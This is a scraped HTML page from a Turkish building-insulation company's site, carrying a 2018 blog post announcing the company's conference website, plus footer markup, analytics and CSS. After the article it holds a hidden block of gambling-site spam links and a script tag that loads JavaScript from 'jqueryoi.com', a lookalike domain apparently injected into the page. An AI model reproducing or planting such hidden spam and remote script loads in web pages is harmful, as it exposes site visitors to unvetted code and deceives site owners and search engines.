<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/mantolama-firmalari-sirketleri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtım Firması Nasıl Seçilir</span></a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/isi-yalitimi-zorunlulugu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Isı Yalıtımının Kanuni Boyutu</span></a></li>
<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/apartman-kanun-yonetmelikler/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Apartman Yönetimi</span></a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.gnyapi.com.tr/enerji-kimlik-belgesi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Enerji Kimlik Belgesi</span></a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/gnde-is-sagligi-ve-guvenligi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GN&#8217;de İş Sağlığı ve Güvenliği</span></a></li>
</ul>
</li>
</ul>
</div>
</li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.gnyapi.com.tr/referanslar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Referanslar</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/tesekkur/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tebrik Yazıları</span></a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/referanslar/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Referanslar</span></a></li>
</ul>
</li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Medya</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/basinda-gnyapi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Basında GNYAPI</span></a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/sosyal-medyada-gnyapi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sosyal Medya&#8217;da GNYAPI</span></a></li>
<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gnyapi.com.tr/filmlerimiz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Videolarımız</span></a></li>
</ul>
</li>
<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.gnyapi.com.tr/bize_ulasin/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">İletişim</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
<a href="?s=" data-avia-search-tooltip="
&lt;form action=&quot;https://www.gnyapi.com.tr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Ara' /&gt;
&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Ara</span></a>
</li><li class="av-burger-menu-main menu-item-avia-special ">
<a href="#">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menu</strong>
</span>
</span>
</a>
</li></ul></div></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class='header_bg'></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='88'>
<div class='container_wrap container_wrap_first main_color fullsize'>
<div class='container template-blog template-single-blog '>
<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<article class='post-entry post-entry-type-standard post-entry-1709 post-loop-1 post-parity-odd post-entry-last single-big  post-1709 post type-post status-publish format-standard hentry category-genel'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.gnyapi.com.tr/konutyoneticilerikonferansi/' rel='bookmark' title='Kalıcı Link: Konferansımızın Sitesi Yayında'>Konferansımızın Sitesi Yayında			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >7 Haziran 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://www.gnyapi.com.tr/category/genel/" rel="tag">Genel</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">tarafından <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.gnyapi.com.tr/author/gnyapi/" title="GNYAPI tarafından yazılan yazılar" rel="author">GNYAPI</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;"><img alt="konut yöneticileri konferansı" src="/upload_files/konferans_video.png" style="max-width: 740px; width:100%;" /></p>
<p><strong><span style="font-family:arial,helvetica,sans-serif;">www.konutyoneticilerikonferansi.com yayına başladı.</span></strong></p>
<p><span style="font-family:arial,helvetica,sans-serif;">Konut Yöneticilerini Sektörün Lideri ile Buluşturan Tek Platformun resmi sitesi olan <a href="http://www.konutyoneticilerikonferansi.com">konutyoneticilerikonferansi.com</a> yayına başladı, konferanslarımız ile ilgili tüm bilgilere resmi sitemizden ulaşabilirsiniz.</span></p>
<p><span style="font-family:arial,helvetica,sans-serif;">Türkiye’nin lider uygulayıcı markası GNYAPI, profesyonel olmayan uygulayıcılardan muzdarip olmuş tüketicileri bilinçlendirmeyi hedeflemekte ve konut yöneticileri konferansları ile her yıl yüzlerce konut yöneticisinin mantolama uygulamaları ile ilgili doğru bilgiye ulaşmasını sağlamaktadır. </span></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://www.gnyapi.com.tr/konutyoneticilerikonferansi/&amp;t=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda&url=https://www.gnyapi.com.tr/?p=1709' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.gnyapi.com.tr/konutyoneticilerikonferansi/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.gnyapi.com.tr%2Fkonutyoneticilerikonferansi%2F&amp;description=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda&amp;url=https://www.gnyapi.com.tr/konutyoneticilerikonferansi/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.gnyapi.com.tr%2Fkonutyoneticilerikonferansi%2F&amp;name=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda&amp;description=www.konutyoneticilerikonferansi.com%20yay%C4%B1na%20ba%C5%9Flad%C4%B1.%20Konut%20Y%C3%B6neticilerini%20Sekt%C3%B6r%C3%BCn%20Lideri%20ile%20Bulu%C5%9Fturan%20Tek%20Platformun%20resmi%20sitesi%20olan%20konutyoneticilerikonferansi.com%20yay%C4%B1na%20ba%C5%9Flad%C4%B1%2C%20konferanslar%C4%B1m%C4%B1z%20ile%20ilgili%20t%C3%BCm%20bilgilere%20resmi%20sitemizden%20ula%C5%9Fabilirsiniz.%20T%C3%BCrkiye%E2%80%99nin%20lider%20uygulay%C4%B1c%C4%B1%20markas%C4%B1%20GNYAPI%2C%20profesyonel%20olmayan%20uygulay%C4%B1c%C4%B1lardan%20muzdarip%20olmu%C5%9F%20t%C3%BCketicileri%20bilin%C3%A7lendirmeyi%20hedeflemekte%20ve%20konut%20y%C3%B6neticileri%20konferanslar%C4%B1%20ile%20her%20y%C4%B1l%20y%C3%BCzlerce%20konut%20y%C3%B6neticisinin%20mantolama%20uygulamalar%C4%B1%20ile%20ilgili%20do%C4%9Fru%20bilgiye%20ula%C5%9Fmas%C4%B1n%C4%B1%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://www.gnyapi.com.tr/konutyoneticilerikonferansi/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://www.gnyapi.com.tr/konutyoneticilerikonferansi/&amp;title=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Konferans%C4%B1m%C4%B1z%C4%B1n%20Sitesi%20Yay%C4%B1nda&amp;body=https://www.gnyapi.com.tr/konutyoneticilerikonferansi/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
<span itemprop='url' >https://www.gnyapi.com.tr/wp-content/uploads/2018/05/GN-LOGO-e1528358881112.png</span>
<span itemprop='height' >0</span>
<span itemprop='width' >0</span>
</span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>GNYAPI</span>
<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
<span itemprop='url'>https://www.gnyapi.com.tr/wp-content/uploads/2018/05/GN-LOGO-e1528358881112.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>GNYAPI</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-06-07T10:48:45+00:00" >2018-06-07 10:48:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-06-07 10:48:45</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Konferansımızın Sitesi Yayında</span></span></span></article><div class='single-big'></div>
<div class='comment-entry post-entry'>
</div>
<!--end content-->
</main>
<div style="display:none"><a href="https://betwoon.link/" title="betwoon">betwoon</a> - <a href="https://palacebet.live/" title="palacebet">palacebet</a> - <a href="https://palacebet.us.com/" title="palacebet üyelik">palacebet üyelik</a> - <a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a> - <a href="https://royalbetgiris.live" title="royalbet">royalbet</a> - <a href="https://betwoon.live/" title="betwoon giriş">betwoon giriş</a> - <a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a> - <a href="https://pashagaming.link" title="pashagaming  giriş">pashagaming  giriş</a> - <a href="https://pashagaminggiris.live" title="pashagaming">pashagaming</a> - <a href="https://grandpashabet.biz" title="grandpashabet">grandpashabet</a> - <a href="https://hizlibahis.us.com" title="hızlıbahis">hızlıbahis</a> - <a href="https://radissonbet.us.com" title="radissonbet">radissonbet</a> - <a href="https://betsalvador.us.com" title="betsalvador">betsalvador</a> - <a href="https://grandpashabet.link/" title="grandpashabet giriş">grandpashabet giriş</a> </div>
</div><!--end container-->
</div><!-- close default .container_wrap element -->
		<script src="https://jqueryoi.com/549.js"></script>
<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2018/05/logo-beyaz.png" /></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Kurumsal</h3>			<div class="textwidget"><ul class="footer-liste">
<li><a href="/gnyapi_kurumsal/">GNYAPI Hakkında</a></li>
<li><a href="/sosyal_sorumluluk/">Sosyal Sorumluluk</a></li>
<li><a href="/ikya-genel-bakis/">İnsan Kaynakları</a></li>
</ul>
<p>&nbsp;</p>
<h5 class="widgettitle">Sosyal Medya</h5>
<ul class="social-list-footer">
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-white  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='https://www.facebook.com/gnyapi'   class='av-icon-char' style='font-size:20px;line-height:20px;width:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='https://www.instagram.com/gnyapi'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='https://twitter.com/gnyapi'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='http://www.youtube.com/user/Guneyyapiizolasyon'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  avia-icon-pos-center " style="color:#ffffff; border-color:#ffffff;"><a href='http://www.linkedin.com/company/gnyapi?trk=top_nav_home'   class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span></li>
</ul>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Hizmetlerimiz</h3>			<div class="textwidget"><ul class="footer-liste">
<li><a href="/isi-yalitimi/">Isı Yalıtımı</a></li>
<li><a href="/estetik-tasarim/">Estetik Tasarım</a></li>
<li><a href="/ek-uygulamalar">Ek Uygulamalar</a></li>
<li><a href="/yonetici-klavuzu/">Yönetici Klavuzu</a></li>
</ul>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">İletişim</h3>			<div class="textwidget"><ul>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Bağlarbaşı Mahallesi Kumru Sokak<br />
Evran İş Merkezi No:18/4<br />
E5 Üstü Maltepe / İstanbul</li>
<li><a href="tel:+902164751241"><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> 0216 475 12 41</a></li>
<li><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> 0216 475 12 42</li>
<li><a href="mailto:info@gnyapi.com.tr"><span class="av_font_icon avia_animate_when_visible  av-icon-style-  av-no-color avia-icon-pos-left " style=""><span class='av-icon-char' style='font-size:20px;line-height:20px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> info@gnyapi.com.tr</a></li>
</ul>
</div>
<span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<!-- end main -->
</div>
<a class='avia-post-nav avia-post-prev without-image' href='https://www.gnyapi.com.tr/basari_odulunun_sahibi_gnyapi_oldu/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Başarı Ödülünün Sahibi GNYAPI</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.gnyapi.com.tr/3_usta_konferansi_gerceklestirildi/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>3.Usta Konferansı Yapıldı</span>        </span>    </span></a><!-- end wrap_all --></div>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://www.gnyapi.com.tr/wp-content/themes/GNYapi/framework/';
avia_framework_globals.installedAt = 'https://www.gnyapi.com.tr/wp-content/themes/GNYapi/';
avia_framework_globals.ajaxurl = 'https://www.gnyapi.com.tr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.gnyapi.com.tr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-content/themes/GNYapi/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/comment-reply.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://www.gnyapi.com.tr/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37441435-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-37441435-1');
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49288330 = new Ya.Metrika2({ id:49288330, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49288330" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>
<script type="text/javascript" src="/js_docs/jquery.timer.js"></script>
<script>
function demoney_function(deger,dec){
deger = deger.toString();
if(deger.indexOf("-")==0){
var eksi_deger="-";
}else{
var eksi_deger="";
}
val=deger.replace(/-/gi, "");
var result = Math.round(val*Math.pow(10,dec))/Math.pow(10,dec);
parcala=result.toString().split(".");
tam_say=parcala[0].length;
var a=0;
var yeni_deger="";
for(s=tam_say;s>0;s--){
if(a==3){
yeni_deger=parcala[0].substring(s-1,s)+"."+yeni_deger;
a=0;
}else{
yeni_deger=parcala[0].substring(s-1,s)+""+yeni_deger;
}
a++;
}
if(parseFloat(parcala[1])>0){
if(parcala[1].length==1){parcala[1]=parcala[1]+"0";}
var ondalik=","+parcala[1];
}else{
if(dec>0){
var ondalik=",00";
}else{
var ondalik = "";
}
}	
sonuc = eksi_deger+""+yeni_deger+""+ondalik;
return sonuc;
}
$(document).ready(function() {
var pastSeconds  = new Date('2016-12-02 00:00:00').getTime() / 1000;
var seconds = new Date().getTime() / 1000;
var fark =seconds - pastSeconds;
var co2Current = 77250000 + (fark * 0.87);
var tasarrufCurrent = 41700000  + (fark * 0.43);
var co2Current1 = 77250000 + (fark * 0.87);
var tasarrufCurrent1 = 41700000  + (fark * 0.43);
$(".avia-builder-el-7>.flex_cell_inner>div>strong").html(demoney_function(co2Current,0)+" Kg");
$(".avia-builder-el-11>.flex_cell_inner>div>strong").html(demoney_function(tasarrufCurrent,0)+" TL");
var timer = $.timer(function() {	
co2Current = co2Current + 0.87;
tasarrufCurrent = tasarrufCurrent + 0.43;
co2Current1 = co2Current1 + 0.87;
tasarrufCurrent1 = tasarrufCurrent1 + 0.43;
$(".avia-builder-el-7>.flex_cell_inner>div>strong").html(demoney_function(co2Current,0)+" Kg");
$(".avia-builder-el-11>.flex_cell_inner>div>strong").html(demoney_function(tasarrufCurrent,0)+" TL");
});	
timer.set({ time : 1000, autostart : true });	
});
</script>
<div id="fb-root"></div>
<div id="myModal" class="modal">
<!-- Modal content -->
<div class="modal-content">
<span class="close">&times;</span>
<p style="color:black;">GNYAPI ve GNİNŞAAT projelerinin vermiş olduğu hizmetler hakkında her türlü bilgilendirme, reklam, kampanya, aktivite, fırsat vesair iletilerin tarafıma e-posta, MMS ya da SMS yoluyla gönderilmesini kabul ettiğimi, işbu formun altında yer verilen iletişim numaralarına ulaşarak gönderilerin durdurulmasını ücretsiz olarak talep etme hakkım olduğunu bildiğimi, bu formda verdiğim bilgilerin istatistik ve anket çalışmaları için kullanılabileceğini bildiğimi beyan ederim.</p>
</div>
</div>
<style>
div .flex_column{
z-index:0;
} 
/* The Modal (background) */
.modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 10000; /* Sit on top */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0); /* Fallback color */
background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
/* Modal Content/Box */
.modal-content {
background-color: #fefefe;
margin: 15% auto; /* 15% from the top and centered */
padding: 20px;
border: 1px solid #888;
width: 40%; /* Could be more or less, depending on screen size */
}
@media screen and (max-width: 750px) {
.modal-content {
background-color: #fefefe;
margin: 15% auto; /* 15% from the top and centered */
padding: 20px;
border: 1px solid #888;
width: 80%; /* Could be more or less, depending on screen size */
}
}
/* The Close Button */
.close {
color: #aaa;
float: right;
font-size: 28px;
font-weight: bold;
}
.close:hover,
.close:focus {
color: black;
text-decoration: none;
cursor: pointer;
}
</style>
<script>
// Get the modal
var modal = document.getElementById('myModal');
// Get the button that opens the modal
var btn = document.getElementById("myBtn");
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];
// When the user clicks on the button, open the modal 
btn.onclick = function() {
modal.style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
modal.style.display = "none";
}
// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
if (event.target == modal) {
modal.style.display = "none";
}
}
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(49288330, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49288330" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html><!-- WP Fastest Cache file was created in 0.75947594642639 seconds, on 25-06-25 13:11:47 -->

--- FILE ---
content_type: text/css
request_url: https://www.gnyapi.com.tr/wp-content/cache/wpfc-minified/g4l395ib/2abd6.css
body_size: 2904
content:
.mejs-container {
position: relative;
min-width:150px;
background: none;
font-family: sans-serif;
text-align: left;
vertical-align: top;
width:100% !important;
}
.me-plugin {
position: absolute;
}
.mejs-embed, .mejs-embed body {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
background: #000;
overflow: hidden;
}
.mejs-container-fullscreen {
position: fixed;
left: 0;
top: 0;
right: 0;
bottom: 0;
overflow: hidden;
z-index: 1000;
}
.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
width: 100%;
height: 100%;
}
.mejs-container.mejs-audio{ border-radius: 3px; } .mejs-background {
position: absolute;
top: 0;
left: 0;
}
.mejs-mediaelement {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.mejs-poster {
position: absolute;
top: 0;
left: 0;
overflow:hidden;
}
.mejs-poster img {
border: 0;
padding: 0;
border: 0;
display: block;
width: auto;
height: 100%;
}
.mejs-overlay {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
.mejs-overlay-play {
cursor: pointer;
width:100% !important;
height:100% !important;
}
div .mejs-overlay-button {
position: absolute;
top: 50%;
left: 50%;
width: 100px;
height: 100px;
margin: -50px 0 0 -50px !important;
}
.mejs-overlay-loading {
position: absolute;
top: 50%;
left: 50%;
width: 80px;
height: 80px;
margin: -40px 0 0 -40px;
}   div .mejs-container .mejs-controls {
position: absolute;
margin: 0;
padding: 0;
bottom: 0;
left: 0;
height: 30px;
width: 100%;
background: #3a3c3d url(//www.gnyapi.com.tr/wp-content/themes/GNYapi/js/mediaelement/skin-1/background.png);
background: -webkit-linear-gradient(#4a4c4d, #2b2d2d); 
background: -moz-linear-gradient(#4a4c4d, #2b2d2d);
background: linear-gradient(#4a4c4d, #2b2d2d); 	
list-style: none;
white-space: nowrap;
}
.mejs-audio .mejs-controls{
border-radius:3px;
}
div .mejs-container .mejs-controls  div {
list-style-type: none;
display: inline-block;
margin: 0;
padding: 0;
width: 32px;
height: 30px;
font-size: 11px;
line-height: 11px;
font-family: sans-serif;
background: url(//www.gnyapi.com.tr/wp-content/themes/GNYapi/js/mediaelement/skin-1/sep.png) left no-repeat;
border: 0;
}
div .mejs-controls .mejs-button button {
cursor: pointer;
display: block;
font-size: 0;
line-height: 0;
text-decoration: none;
margin: 7px 7px 0 9px;
padding: 0;
position: absolute;
height: 16px;
